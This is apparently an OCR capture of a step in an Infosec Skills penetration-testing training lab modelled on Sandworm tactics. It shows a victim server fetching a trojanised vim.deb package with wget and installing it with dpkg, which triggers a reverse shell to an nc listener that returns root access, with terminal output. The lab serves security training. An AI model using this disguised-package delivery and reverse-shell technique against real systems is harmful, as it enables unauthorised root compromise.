 INFOSEC Skills
Dashboard
Learn
Teams
Home // CompTIA PenTest+ // Advanced Adversary Tactics // Sandworm APT Lab 1
Sandworm APT Lab 1
6. Triggering the Exploit
With the malicious package up, switch over to the victim
server and simulate a user installing our malicious app.
wget student/vim.deb
sudo dpkg -i vim.deb
If everything went according to plan we should now have
received a reverse shell back!
root@student:~# nc -nvlp 443
Listening on 0.0.0.0 443
Connection received on 172.20.0.4 50968
id
uid=0(root) gid=0(root) groups=0(root)
6/11
Next
Target ...
Student Kali ...
admin@ip-172-20-16-231: ~
File Edit Tabs Help
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
admin@ip-172-20-16-231:~$ wget student/vim.deb
--2021-09-03 17:07:30-- http://student/vim.deb
Resolving student (student)... 172.20.6.41
Connecting to student (student)|172.20.6.41|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1235636 (1.2M) [application/vnd.debian.binary-package]
Saving to: ‘vim.deb’
vim.deb 100%[===================>] 1.18M --.-KB/s in 0.02s
2021-09-03 17:07:30 (59.5 MB/s) - ‘vim.deb’ saved [1235636/1235636]
admin@ip-172-20-16-231:~$ sudo dpkg -i vim.deb
dpkg: warning: downgrading vim from 2:8.1.2269-1ubuntu5 to 8.3
(Reading database ... 103871 files and directories currently installed.)
Preparing to unpack vim.deb ...
Unpacking vim (8.3) over (2:8.1.2269-1ubuntu5) ...
Setting up vim (8.3) ...
Infosec Skills, the Infosec Skills logo, Infosec Flex, the
INFOSEC